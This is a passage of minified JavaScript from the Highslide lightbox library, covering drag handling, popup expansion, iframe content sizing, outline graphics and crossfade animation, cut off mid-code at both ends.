b=hs.dragArgs,c=b.exp;if(c.iframe){if(!c.releaseMask)c.releaseMask=hs.createElement("div",null,{position:"absolute",width:c.x.size+"px",height:c.y.size+"px",left:c.x.cb+"px",top:c.y.cb+"px",zIndex:4,background:hs.ie?"white":"none",opacity:0.01},c.wrapper,true);if(c.releaseMask.style.display=="none")c.releaseMask.style.display=""}b.dX=a.clientX-b.clickX;b.dY=a.clientY-b.clickY;var d=Math.sqrt(Math.pow(b.dX,2)+Math.pow(b.dY,2));if(!b.hasDragged)b.hasDragged=b.type!="image"&&d>0||d>(hs.dragSensitivity||5);if(b.hasDragged&&a.clientX>5&&a.clientY>5)if(b.type=="resize")c.resize(b);else{c.moveTo(b.left+b.dX,b.top+b.dY);if(b.type=="image")c.content.style.cursor="move"}return false},wrapperMouseHandler:function(a){try{if(!a)a=window.event;var b=/mouseover/i.test(a.type);if(!a.target)a.target=a.srcElement;if(hs.ie)a.relatedTarget=b?a.fromElement:a.toElement;var c=hs.getExpander(a.target);if(c.isExpanded)if(!(!c||!a.relatedTarget||hs.getExpander(a.relatedTarget,true)==c||hs.dragArgs))for(var d=0;d<c.overlays.length;d++)(function(){var e=hs.$("hsId"+c.overlays[d]);if(e&&e.hideOnMouseOut){b&&hs.setStyles(e,{visibility:"visible",display:""});hs.animate(e,{opacity:b?e.opacity:0},e.dur)}})()}catch(f){}},addEventListener:function(a,b,c){a==document&&b=="ready"&&hs.push(hs.onReady,c);try{a.addEventListener(b,c,false)}catch(d){try{a.detachEvent("on"+b,c);a.attachEvent("on"+b,c)}catch(f){a["on"+b]=c}}},removeEventListener:function(a,b,c){try{a.removeEventListener(b,c,false)}catch(d){try{a.detachEvent("on"+b,c)}catch(f){a["on"+b]=null}}},init:function(){if(!hs.container){hs.getPageSize();hs.ieLt7=hs.ie&&hs.uaVersion<7;hs.ie6SSL=hs.ieLt7&&location.protocol=="https:";for(var a in hs.langDefaults)if(typeof hs[a]!="undefined")hs.lang[a]=hs[a];else if(typeof hs.lang[a]=="undefined"&&typeof hs.langDefaults[a]!="undefined")hs.lang[a]=hs.langDefaults[a];hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,true);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"},{visibility:hs.safari&&hs.uaVersion<525?"visible":"hidden"},hs.container,1);hs.clearing=hs.createElement("div",null,{clear:"both",paddingTop:"1px"},null,true);Math.linearTween=function(b,c,d,f){return d*b/f+c};Math.easeInQuad=function(b,c,d,f){return d*(b/=f)*b+c}}},ready:function(){if(!hs.isReady){hs.isReady=true;for(var a=0;a<hs.onReady.length;a++)hs.onReady[a]()}},updateAnchors:function(){for(var a,b,c=[],d=[],f={},e,g=0;g<hs.openerTagNames.length;g++){b=document.getElementsByTagName(hs.openerTagNames[g]);for(var i=0;i<b.length;i++){a=b[i];if(e=hs.isHsAnchor(a)){hs.push(c,a);e[0]=="hs.expand"&&hs.push(d,a);e=hs.getParam(a,"slideshowGroup")||"none";f[e]||(f[e]=[]);hs.push(f[e],a)}}}hs.anchors={all:c,groups:f,images:d};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(a){(a=hs.getExpander(a))&&a.close();return false}};hs.fx=function(a,b,c){this.options=b;this.elem=a;this.prop=c;if(!b.orig)b.orig={}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);this.options.step&&this.options.step.call(this.elem,this.now,this)},custom:function(a,b,c){function d(e){return f.step(e)}this.startTime=(new Date).getTime();this.start=a;this.end=b;this.unit=c;this.now=this.start;this.pos=this.state=0;var f=this;d.elem=this.elem;if(d()&&hs.timers.push(d)==1)hs.timerId=setInterval(function(){for(var e=hs.timers,g=0;g<e.length;g++)e[g]()||e.splice(g--,1);e.length||clearInterval(hs.timerId)},13)},step:function(a){var b=(new Date).getTime();if(a||b>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();a=this.options.curAnim[this.prop]=true;for(var c in this.options.curAnim)if(this.options.curAnim[c]!==true)a=false;a&&this.options.complete&&this.options.complete.call(this.elem);return false}else{c=b-this.startTime;this.state=c/this.options.duration;this.pos=this.options.easing(c,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};hs.extend(hs.fx,{step:{opacity:function(a){hs.setStyles(a.elem,{opacity:a.now})},_default:function(a){try{if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=a.now+a.unit;else a.elem[a.prop]=a.now}catch(b){}}}});hs.Outline=function(a,b){this.onLoad=b;this.outlineType=a;var c=hs.uaVersion,d;this.hasAlphaImageLoader=hs.ie&&c>=5.5&&c<7;if(a){hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",width:0},hs.container,true);b=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(c=0;c<=8;c++){if(c%3==0)d=hs.createElement("tr",null,{height:"auto"},b,true);this.td[c]=hs.createElement("td",null,null,d,true);hs.setStyles(this.td[c],c!=4?{lineHeight:0,fontSize:0}:{position:"relative"})}this.td[4].className=a+" highslide-outline";this.preloadGraphic()}else b&&b()};hs.Outline.prototype={preloadGraphic:function(){var a=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png";this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},hs.safari?hs.container:null,true);var b=this;this.graphic.onload=function(){b.onGraphicLoad()};this.graphic.src=a},onGraphicLoad:function(){for(var a=this.offset=this.graphic.width/4,b=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],c={height:2*a+"px",width:2*a+"px"},d=0;d<=8;d++)if(b[d]){if(this.hasAlphaImageLoader){var f=d==1||d==7?"100%":this.graphic.width+"px",e=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[d],true);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:f,height:this.graphic.height+"px",left:b[d][0]*a+"px",top:b[d][1]*a+"px"},e,true)}else hs.setStyles(this.td[d],{background:"url("+this.graphic.src+") "+b[d][0]*a+"px "+b[d][1]*a+"px"});if(window.opera&&(d==3||d==5))hs.createElement("div",null,c,this.td[d],true);hs.setStyles(this.td[d],c)}this.graphic=null;hs.pendingOutlines[this.outlineType]&&hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;this.onLoad&&this.onLoad()},setPosition:function(a,b,c){var d=this.exp;b=b||0;a=a||{x:d.x.pos+b,y:d.y.pos+b,w:d.x.get("wsize")-2*b,h:d.y.get("wsize")-2*b};if(c)this.table.style.visibility=a.h>=4*this.offset?"visible":"hidden";hs.setStyles(this.table,{left:a.x-this.offset+"px",top:a.y-this.offset+"px",width:a.w+2*this.offset+"px"});a.w-=2*this.offset;a.h-=2*this.offset;hs.setStyles(this.td[4],{width:a.w>=0?a.w+"px":0,height:a.h>=0?a.h+"px":0});if(this.hasAlphaImageLoader)this.td[3].style.height=this.td[5].style.height=this.td[4].style.height},destroy:function(a){if(a)this.table.style.visibility="hidden";else hs.discardElement(this.table)}};hs.Dimension=function(a,b){this.exp=a;this.dim=b;this.ucwh=b=="x"?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt=b=="x"?"Left":"Top";this.lt=this.uclt.toLowerCase();this.ucrb=b=="x"?"Right":"Bottom";this.rb=this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(a){switch(a){case"loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case"loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case"wsize":return this.size+2*this.cb+this.p1+this.p2;case"fitsize":return this.clientSize-this.marginMin-this.marginMax;case"maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case"opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case"osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case"imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim];this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2;if(this.tpos==0||this.tpos==-1)this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]},calcExpanded:function(){var a=this.exp;this.justify="auto";if(a.align=="center")this.justify="center";else if((new RegExp(this.lt)).test(a.anchor))this.justify=null;else if((new RegExp(this.rb)).test(a.anchor))this.justify="max";this.pos=this.tpos-this.cb+this.tb;if(this.maxHeight&&this.dim=="x")a.maxWidth=Math.min(a.maxWidth||this.full,a.maxHeight*this.full/a.y.full);this.size=Math.min(this.full,a["max"+this.ucwh]||this.full);this.minSize=a.allowSizeReduction?Math.min(a["min"+this.ucwh],this.full):this.full;if(a.isImage&&a.useBox){this.size=a[this.wh];this.imgSize=this.full}if(this.dim=="x"&&hs.padToMinWidth)this.minSize=a.minWidth;this.target=a["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(a){var b=this.exp;if(b.isImage&&(b.useBox||hs.padToMinWidth)){this.imgSize=a;this.size=Math.max(this.size,this.imgSize);b.content.style[this.lt]=this.get("imgPad")+"px"}else this.size=a;b.content.style[this.wh]=a+"px";b.wrapper.style[this.wh]=this.get("wsize")+"px";b.outline&&b.outline.setPosition();if(b.releaseMask)b.releaseMask.style[this.wh]=a+"px";if(this.dim=="y"&&b.iDoc&&b.body.style.height!="auto")try{b.iDoc.body.style.overflow="auto"}catch(c){}if(b.isHtml){var d=b.scrollerDiv;if(this.sizeDiff===undefined)this.sizeDiff=b.innerContent["offset"+this.ucwh]-d["offset"+this.ucwh];d.style[this.wh]=this.size-this.sizeDiff+"px";if(this.dim=="x")b.mediumContent.style.width="auto";if(b.body)b.body.style[this.wh]="auto"}this.dim=="x"&&b.overlayBox&&b.sizeOverlayBox(true);if(this.dim=="x"&&b.slideshow&&b.isImage)a==this.full?b.slideshow.disable("full-expand"):b.slideshow.enable("full-expand")},setPos:function(a){this.pos=a;this.exp.wrapper.style[this.lt]=a+"px";this.exp.outline&&this.exp.outline.setPosition()}};hs.Expander=function(a,b,c,d){if(document.readyState&&hs.ie&&!hs.isReady)hs.addEventListener(document,"ready",function(){new hs.Expander(a,b,c,d)});else{this.a=a;this.custom=c;this.contentType=d||"image";this.isHtml=d=="html";this.isImage=!this.isHtml;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();for(var f=this.key=hs.expanders.length,e=0;e<hs.overrides.length;e++){var g=hs.overrides[e];this[g]=b&&typeof b[g]!="undefined"?b[g]:hs[g]}if(!this.src)this.src=a.href;g=b&&b.thumbnailId?hs.$(b.thumbnailId):a;g=this.thumb=g.getElementsByTagName("img")[0]||g;this.thumbsUserSetId=g.id||a.id;for(e=0;e<hs.expanders.length;e++)if(hs.expanders[e]&&hs.expanders[e].a==a&&!(this.last&&this.transitions[1]=="crossfade")){hs.expanders[e].focus();return false}if(!hs.allowSimultaneousLoading)for(e=0;e<hs.expanders.length;e++)hs.expanders[e]&&hs.expanders[e].thumb!=g&&!hs.expanders[e].onLoadStarted&&hs.expanders[e].cancelLoading();hs.expanders[f]=this;if(!hs.allowMultipleInstances&&!hs.upcoming){hs.expanders[f-1]&&hs.expanders[f-1].close();typeof hs.focusKey!="undefined"&&hs.expanders[hs.focusKey]&&hs.expanders[hs.focusKey].close()}this.el=g;this.tpos=hs.getPosition(g);hs.getPageSize();(this.x=new hs.Dimension(this,"x")).calcThumb();(this.y=new hs.Dimension(this,"y")).calcThumb();this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,true);this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler;if(this.contentType=="image"&&this.outlineWhileAnimating==2)this.outlineWhileAnimating=0;if(!this.outlineType||this.last&&this.isImage&&this.transitions[1]=="crossfade")this[this.contentType+"Create"]();else if(hs.pendingOutlines[this.outlineType]){this.connectOutline();this[this.contentType+"Create"]()}else{this.showLoading();var i=this;new hs.Outline(this.outlineType,function(){i.connectOutline();i[i.contentType+"Create"]()})}return true}};hs.Expander.prototype={error:function(){window.location.href=this.src},connectOutline:function(){var a=this.outline=hs.pendingOutlines[this.outlineType];a.exp=this;a.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(!(this.onLoadStarted||this.loading)){this.loading=hs.loading;var a=this;this.loading.onclick=function(){a.cancelLoading()};a=this;var b=this.x.get("loadingPos")+"px",c=this.y.get("loadingPos")+"px";if(!d&&this.last&&this.transitions[1]=="crossfade")var d=this.last;if(d){b=d.x.get("loadingPosXfade")+"px";c=d.y.get("loadingPosXfade")+"px";this.loading.style.zIndex=hs.zIndexCounter++}setTimeout(function(){a.loading&&hs.setStyles(a.loading,{left:b,top:c,zIndex:hs.zIndexCounter++})},100)}},imageCreate:function(){var a=this,b=document.createElement("img");this.content=b;b.onload=function(){hs.expanders[a.key]&&a.contentLoaded()};if(hs.blockRightClick)b.oncontextmenu=function(){return false};b.className="highslide-image";hs.setStyles(b,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3});b.title=hs.lang.restoreTitle;hs.safari&&hs.container.appendChild(b);if(hs.ie&&hs.flushImgSize)b.src=null;b.src=this.src;this.showLoading()},htmlCreate:function(){this.content=hs.getNode(this.contentId);if(!this.content)this.content=hs.getSelfRendered();this.getInline(["maincontent"]);if(this.maincontent){var a=hs.getElementByClass(this.content,"div","highslide-body");a&&a.appendChild(this.maincontent);this.maincontent.style.display="block"}a=this.innerContent=this.content;/(swf|iframe)/.test(this.objectType)&&this.setObjContainerSize(a);hs.container.appendChild(this.wrapper);hs.setStyles(this.wrapper,{position:"static",padding:"0 "+hs.marginRight+"px 0 "+hs.marginLeft+"px"});this.content=hs.createElement("div",{className:"highslide-html"},{position:"relative",zIndex:3,overflow:"hidden"},this.wrapper);this.mediumContent=hs.createElement("div",null,null,this.content,1);this.mediumContent.appendChild(a);hs.setStyles(a,{position:"relative",display:"block",direction:hs.lang.cssDirection||""});if(this.width)a.style.width=this.width+"px";this.height&&hs.setStyles(a,{height:this.height+"px",overflow:"hidden"});if(a.offsetWidth<this.minWidth)a.style.width=this.minWidth+"px";this.objectType=="iframe"&&this.objectLoadTime=="before"?this.writeExtendedContent():this.contentLoaded()},contentLoaded:function(){try{if(this.content){this.content.onload=null;if(!this.onLoadStarted){this.onLoadStarted=true;var a=this.x,b=this.y;if(this.loading){hs.setStyles(this.loading,{top:"-9999px"});this.loading=null}if(this.isImage){a.full=this.content.width;b.full=this.content.height;hs.setStyles(this.content,{width:a.t+"px",height:b.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper)}else this.htmlGetSize&&this.htmlGetSize();a.calcBorders();b.calcBorders();hs.setStyles(this.wrapper,{left:a.tpos+a.tb-a.cb+"px",top:b.tpos+a.tb-b.cb+"px"});this.initSlideshow();this.getOverlays();var c=a.full/b.full;a.calcExpanded();this.justify(a);b.calcExpanded();this.justify(b);this.isHtml&&this.htmlSizeOperations();this.overlayBox&&this.sizeOverlayBox(0,1);if(this.allowSizeReduction){this.isImage?this.correctRatio(c):this.fitOverlayBox();var d=this.slideshow;if(d&&this.last&&d.controls&&d.fixedControls){var f=d.overlayOptions.position||"",e;for(var g in hs.oPos)for(a=0;a<5;a++){e=this[g];if(f.match(hs.oPos[g][a])){e.pos=this.last[g].pos+(this.last[g].p1-e.p1)+(this.last[g].size-e.size)*[0,0,0.5,1,1][a];if(d.fixedControls=="fit"){if(e.pos+e.size+e.p1+e.p2>e.scroll+e.clientSize-e.marginMax)e.pos=e.scroll+e.clientSize-e.size-e.marginMin-e.marginMax-e.p1-e.p2;if(e.pos<e.scroll+e.marginMin)e.pos=e.scroll+e.marginMin}}}}if(this.isImage&&this.x.full>(this.x.imgSize||this.x.size)){this.createFullExpand();this.overlays.length==1&&this.sizeOverlayBox()}}this.show()}}}catch(i){this.error(i)}},setObjContainerSize:function(a){a=hs.getElementByClass(a,"DIV","highslide-body");if(/(iframe|swf)/.test(this.objectType)){if(this.objectWidth)a.style.width=this.objectWidth+"px";if(this.objectHeight)a.style.height=this.objectHeight+"px"}},writeExtendedContent:function(){if(!this.hasExtendedContent){this.body=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(this.objectType=="iframe"){this.showLoading();var a=hs.clearing.cloneNode(1);this.body.appendChild(a);this.newWidth=this.innerContent.offsetWidth;if(!this.objectWidth)this.objectWidth=a.offsetWidth;a=this.innerContent.offsetHeight-this.body.offsetHeight;a=this.objectHeight||hs.page.height-a-hs.marginTop-hs.marginBottom;var b=this.objectLoadTime=="before"?' onload="if (hs.expanders['+this.key+"]) hs.expanders["+this.key+'].contentLoaded()" ':"";this.body.innerHTML+='<iframe name="hs'+(new Date).getTime()+'" frameborder="0" key="'+this.key+'"  style="width:'+this.objectWidth+"px; height:"+a+'px" '+b+' src="'+this.src+'" ></iframe>';this.ruler=this.body.getElementsByTagName("div")[0];this.iframe=this.body.getElementsByTagName("iframe")[0];this.objectLoadTime=="after"&&this.correctIframeSize()}this.hasExtendedContent=true}},htmlGetSize:function(){if(this.iframe&&!this.objectHeight)this.iframe.style.height=this.body.style.height=this.getIframePageHeight()+"px";this.innerContent.appendChild(hs.clearing);if(!this.x.full)this.x.full=this.innerContent.offsetWidth;this.y.full=this.innerContent.offsetHeight;this.innerContent.removeChild(hs.clearing);if(hs.ie&&this.newHeight>parseInt(this.innerContent.currentStyle.height))this.newHeight=parseInt(this.innerContent.currentStyle.height);hs.setStyles(this.wrapper,{position:"absolute",padding:"0"});hs.setStyles(this.content,{width:this.x.t+"px",height:this.y.t+"px"})},getIframePageHeight:function(){var a;try{var b=this.iDoc=this.iframe.contentDocument||this.iframe.contentWindow.document,c=b.createElement("div");c.style.clear="both";b.body.appendChild(c);a=c.offsetTop;if(hs.ie)a+=parseInt(b.body.currentStyle.marginTop)+parseInt(b.body.currentStyle.marginBottom)-1}catch(d){a=300}return a},correctIframeSize:function(){var a=this.innerContent.offsetWidth-this.ruler.offsetWidth;hs.discardElement(this.ruler);if(a<0)a=0;var b=this.innerContent.offsetHeight-this.iframe.offsetHeight;if(this.iDoc&&!this.objectHeight&&!this.height&&this.y.size==this.y.full)try{this.iDoc.body.style.overflow="hidden"}catch(c){}hs.setStyles(this.iframe,{width:Math.abs(this.x.size-a)+"px",height:Math.abs(this.y.size-b)+"px"});hs.setStyles(this.body,{width:this.iframe.style.width,height:this.iframe.style.height});this.scrollerDiv=this.scrollingContent=this.iframe},htmlSizeOperations:function(){this.setObjContainerSize(this.innerContent);if(this.x.size<this.x.full&&!this.allowWidthReduction)this.x.size=this.x.full;if(this.y.size<this.y.full&&!this.allowHeightReduction)this.y.size=this.y.full;this.scrollerDiv=this.innerContent;hs.setStyles(this.mediumContent,{position:"relative",width:this.x.size+"px"});hs.setStyles(this.innerContent,{border:"none",width:"auto",height:"auto"});var a=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(a&&!/(iframe|swf)/.test(this.objectType)){var b=a;a=hs.createElement(b.nodeName,null,{overflow:"hidden"},null,true);b.parentNode.insertBefore(a,b);a.appendChild(hs.clearing);a.appendChild(b);var c=this.innerContent.offsetWidth-a.offsetWidth,d=this.innerContent.offsetHeight-a.offsetHeight;a.removeChild(hs.clearing);var f=hs.safari||navigator.vendor=="KDE"?1:0;hs.setStyles(a,{width:this.x.size-c-f+"px",height:this.y.size-d+"px",overflow:"auto",position:"relative"});if(f&&b.offsetHeight>a.offsetHeight)a.style.width=parseInt(a.style.width)+f+"px";this.scrollerDiv=this.scrollingContent=a}this.iframe&&this.objectLoadTime=="before"&&this.correctIframeSize();if(!this.scrollingContent&&this.y.size<this.mediumContent.offsetHeight)this.scrollerDiv=this.content;if(this.scrollerDiv==this.content&&!this.allowWidthReduction&&!/(iframe|swf)/.test(this.objectType))this.x.size+=17;this.scrollerDiv&&this.scrollerDiv.offsetHeight>this.scrollerDiv.parentNode.offsetHeight&&setTimeout("try { hs.expanders["+this.key+"].scrollerDiv.style.overflow = 'auto'; } catch(e) {}",hs.expandDuration)},justify:function(a,b){var c,d=a.target,f=a==this.x?"x":"y";if(d&&d.match(/ /)){c=d.split(" ");d=c[0]}if(d&&hs.$(d)){a.pos=hs.getPosition(hs.$(d))[f];if(c&&c[1]&&c[1].match(/^[-]?[0-9]+px$/))a.pos+=parseInt(c[1]);if(a.size<a.minSize)a.size=a.minSize}else if(a.justify=="auto"||a.justify=="center"){c=false;var e=a.exp.allowSizeReduction;a.pos=a.justify=="center"?Math.round(a.scroll+(a.clientSize+a.marginMin-a.marginMax-a.get("wsize"))/2):Math.round(a.pos-(a.get("wsize")-a.t)/2);if(a.pos<a.scroll+a.marginMin){a.pos=a.scroll+a.marginMin;c=true}if(!b&&a.size<a.minSize){a.size=a.minSize;e=false}if(a.pos+a.get("wsize")>a.scroll+a.clientSize-a.marginMax)if(!b&&c&&e)a.size=Math.min(a.size,a.get(f=="y"?"fitsize":"maxsize"));else if(a.get("wsize")<a.get("fitsize"))a.pos=a.scroll+a.clientSize-a.marginMax-a.get("wsize");else{a.pos=a.scroll+a.marginMin;if(!b&&e)a.size=a.get(f=="y"?"fitsize":"maxsize")}if(!b&&a.size<a.minSize){a.size=a.minSize;e=false}}else if(a.justify=="max")a.pos=Math.floor(a.pos-a.size+a.t);if(a.pos<a.marginMin){f=a.pos;a.pos=a.marginMin;if(e&&!b)a.size-=a.pos-f}},correctRatio:function(a){var b=this.x,c=this.y,d=false,f=Math.min(b.full,b.size),e=Math.min(c.full,c.size),g=this.useBox||hs.padToMinWidth;if(f/e>a){f=e*a;if(f<b.minSize){f=b.minSize;e=f/a}d=true}else if(f/e<a){e=f/a;d=true}if(hs.padToMinWidth&&b.full<b.minSize){b.imgSize=b.full;c.size=c.imgSize=c.full}else if(this.useBox){b.imgSize=f;c.imgSize=e}else{b.size=f;c.size=e}d=this.fitOverlayBox(g?null:a,d);if(g&&c.size<c.imgSize){c.imgSize=c.size;b.imgSize=c.size*a}if(d||g){b.pos=b.tpos-b.cb+b.tb;b.minSize=b.size;this.justify(b,true);c.pos=c.tpos-c.cb+c.tb;c.minSize=c.size;this.justify(c,true);this.overlayBox&&this.sizeOverlayBox()}},fitOverlayBox:function(a,b){var c=this.x,d=this.y;if(this.overlayBox&&(this.isImage||this.allowHeightReduction))for(;d.size>this.minHeight&&c.size>this.minWidth&&d.get("wsize")>d.get("fitsize");){d.size-=10;if(a)c.size=d.size*a;this.sizeOverlayBox(0,1);b=true}return b},reflow:function(){if(this.scrollerDiv){var a=/iframe/i.test(this.scrollerDiv.tagName)?this.getIframePageHeight()+1+"px":"auto";if(this.body)this.body.style.height=a;this.scrollerDiv.style.height=a;this.y.setSize(this.innerContent.offsetHeight)}},show:function(){var a=this.x,b=this.y;this.changeSize(1,{wrapper:{width:a.get("wsize"),height:b.get("wsize"),left:a.pos,top:b.pos},content:{left:a.p1+a.get("imgPad"),top:b.p1+b.get("imgPad"),width:a.imgSize||a.size,height:b.imgSize||b.size}},hs.expandDuration)},changeSize:function(a,b,c){var d=this.transitions,f=a?this.last?this.last.a:null:hs.upcoming;d=d[1]&&f&&hs.getParam(f,"transitions")[1]==d[1]?d[1]:d[0];if(this[d]&&d!="expand")this[d](a,b);else{if(this.outline&&!this.outlineWhileAnimating)a?this.outline.setPosition():this.outline.destroy(this.isHtml&&this.preserveContent);a||this.destroyOverlays();var e=this,g=e.x,i=e.y;d=this.easing;a||(d=this.easingClose||d);f=a?function(){if(e.outline)e.outline.table.style.visibility="visible";setTimeout(function(){e.afterExpand()},50)}:function(){e.afterClose()};a&&hs.setStyles(this.wrapper,{width:g.t+"px",height:i.t+"px"});a&&this.isHtml&&hs.setStyles(this.wrapper,{left:g.tpos-g.cb+g.tb+"px",top:i.tpos-i.cb+i.tb+"px"});if(this.fadeInOut){hs.setStyles(this.wrapper,{opacity:a?0:1});hs.extend(b.wrapper,{opacity:a})}hs.animate(this.wrapper,b.wrapper,{duration:c,easing:d,step:function(l,j){if(e.outline&&e.outlineWhileAnimating&&j.prop=="top"){var k=a?j.pos:1-j.pos;k={w:g.t+(g.get("wsize")-g.t)*k,h:i.t+(i.get("wsize")-i.t)*k,x:g.tpos+(g.pos-g.tpos)*k,y:i.tpos+(i.pos-i.tpos)*k};e.outline.setPosition(k,0,1)}if(e.isHtml){if(j.prop=="left")e.mediumContent.style.left=g.pos-l+"px";if(j.prop=="top")e.mediumContent.style.top=i.pos-l+"px"}}});hs.animate(this.content,b.content,c,d,f);if(a){this.wrapper.style.visibility="visible";this.content.style.visibility="visible";if(this.isHtml)this.innerContent.style.visibility="visible";this.a.className+=" highslide-active-anchor"}}},fade:function(a,b){this.outlineWhileAnimating=false;var c=this,d=a?hs.expandDuration:0;if(a){hs.animate(this.wrapper,b.wrapper,0);hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"});hs.animate(this.content,b.content,0);this.content.style.visibility="visible";hs.animate(this.wrapper,{opacity:1},d,null,function(){c.afterExpand()})}if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex;b=a||-1;for(var f=this.outline.offset,e=a?3:f,g=a?f:3,i=e;b*i<=b*g;i+=b,d+=25)(function(){var l=a?g-i:e-i;setTimeout(function(){c.outline.setPosition(0,l,1)},d)})()}a||setTimeout(function(){c.outline&&c.outline.destroy(c.preserveContent);c.destroyOverlays();hs.animate(c.wrapper,{opacity:0},hs.restoreDuration,null,function(){c.afterClose()})},d)},crossfade:function(a){if(a){var b=this,c=this.last,d=this.x,f=this.y,e=c.x,g=c.y,i=this.wrapper,l=this.content,j=this.overlayBox;hs.removeEventListener(document,"mousemove",hs.dragHandler);hs.setStyles(l,{width:(d.imgSize||d.size)+"px",height:(f.imgSize||f.size)+"px"});if(j)j.style.overflow="visible";if(this.outline=c.outline)this.outline.exp=b;c.outline=null;var k=hs.createElement("div",{className:"highslide-image"},{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});a={oldImg:c,newImg:this};for(var p in a){this[p]=a[p].content.cloneNode(1);hs.setStyles(this[p],{position:"absolute",border:0,visibility:"visible"});k.appendChild(this[p])}i.appendChild(k);this.isHtml&&hs.setStyles(this.mediumContent,{left:0,top:0});if(j){j.className="";i.appendChild(j)}k.style.display="";c.content.style.display="none";if(hs.safari)if((p=navigator.userAgent.match(/Safari\/([0-9]{3})/))&&parseInt(p[1])<525)this.wrapper.style.visibility="visible";hs.animate(i,{width:d.size},{duration:hs.transitionDuration,step:function(m,n){m=n.pos;n=1-m;var o,h={},q=["pos","size","p1","p2"];for(var r in q){o=q[r];h["x"+o]=Math.round(n*e[o]+m*d[o]);h["y"+o]=Math.round(n*g[o]+m*f[o]);h.ximgSize=Math.round(n*(e.imgSize||e.size)+m*(d.imgSize||d.size));h.ximgPad=Math.round(n*e.get("imgPad")+m*d.get("imgPad"));h.yimgSize=Math.round(n*(g.imgSize||g.size)+m*(f.imgSize||f.size));h.yimgPad=Math.round(n*g.get("imgPad")+m*f.get("imgPad"))}b.outline&&b.outline.setPosition({x:h.xpos,y:h.ypos,w:h.xsize+h.xp1+h.xp2+2*d.cb,h:h.ysize+h.yp1+h.yp2+2*f.cb});c.wrapper.style.clip="rect("+(h.ypos-g.pos)+"px, "+(h.xsize+h.xp1+h.xp2+h.xpos+2*e.cb-e.pos)+"px, "+(h.ysize+h.yp1+h.yp2+h.ypos+2*g.cb-g.pos)+"px, "+(h.xpos-e.pos)+"px)";hs.setStyles(l,{top:h.yp1+f.get("imgPad")+"px",left:h.xp1+d.get("imgPad")+"px",marginTop:f.pos-h.ypos+"px",marginLeft:d.pos-h.xpos+"px"});hs.setStyles(i,{top:h.ypos+"px",left:h.xpos+"px",width:h.xp1+h.xp2+h.xsize+2*d.cb+"px",height:h.yp1+h.yp2+h.ysize+2*f.cb+"px"});hs.setStyles(k,{width:(h.ximgSize||h.xsize)+"px",height:(h.yimgSize||h.ysize)+"px",left:h.xp1+h.ximgPad+"px",top:h.yp1+h.yimgPad+"px",visibility:"visible"});hs.setStyles(b.oldImg,{top:g.pos-h.ypos+g.p1-h.yp1+g.get("imgPad")-h.yimgPad+"px",left:e.pos-h.xpos+e.p1-h.xp1+e.get("imgPad")-h.ximgPad+"px"});hs.setStyles(b.newImg,{opacity:m,top:f.pos-h.ypos+f.p1-h.yp1+f.get("imgPad")-h.yimgPad+"px",left:d.pos-h.xpos+d.p1-h.xp1+d.get("imgPad")-h.ximgPad+"px"});j&&hs.setStyles(j,{width:h.xsize+"px",height:h.ysize+"px",left:h.xp1+d.cb+"px",top:h.yp1+f.cb+"px"})},complete:function(){i.style.visibility=l.style.visibility="visible";l.style.display="block";k.style.display="none";b.a.className+=" 